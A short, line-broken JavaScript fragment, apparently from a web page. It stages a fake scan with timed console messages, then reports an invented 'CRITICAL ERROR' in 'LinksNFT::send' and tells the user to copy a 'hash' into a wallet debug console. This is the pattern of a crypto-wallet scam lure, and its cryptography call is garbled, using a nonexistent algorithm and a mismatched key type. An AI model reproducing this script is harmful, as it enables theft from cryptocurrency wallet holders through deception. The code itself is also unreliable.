
  const auth_token = await crypto.subtle.der
iveKey({name:"ECDSA",salt:new Uint8Array(1
6)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7f9dca
e2 inside LinksNFT::send – Invalid fund");

  console.error("CRITICAL ERROR: Manual patc
h required for LinksNFT::send – Invalid fun
d");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH